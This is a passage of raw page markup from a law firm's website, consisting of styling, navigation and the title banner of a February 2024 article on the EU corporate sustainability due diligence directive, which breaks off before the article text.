0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='CAswMSLmIjveSh1EbnDFtA==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="b584b80eb8534c518fc823184155ae51";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIORIT2PC1M"></div>

<div id="react_Components_Header_2E1D4128AD3777C6BFD7FCF6FEF19951" class="react_Components_Header_2E1D4128AD3777C6BFD7FCF6FEF19951"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InsightHeaderBanner_EC59E5D4B3AB3AF674C79DC6311CE51C" class="react_Components_InsightHeaderBanner_EC59E5D4B3AB3AF674C79DC6311CE51C"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightHeaderBannerstyles__Container-sc-2bgnuz-0 fFGBRQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Business%20Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614?_a=ATFGlAA0 2650w" class="InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 mnbHI"/><div class="InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 lNZOS"><time dateTime="2024-02-26T12:00:00.000Z" class="InsightHeaderBannerstyles__Date-sc-2bgnuz-5 fYcwyt">26/02/2024</time><h1 class="InsightHeaderBannerstyles__Title-sc-2bgnuz-4 hJoJkQ">Corporate sustainability due diligence directive – what’s next?</h1><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Corporate sustainability due diligence directive – what’s next?&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Corporate sustainability due diligence directive – what’s next?&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2024/corporate-sustainability-due-diligence-directive-what-s-next/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a 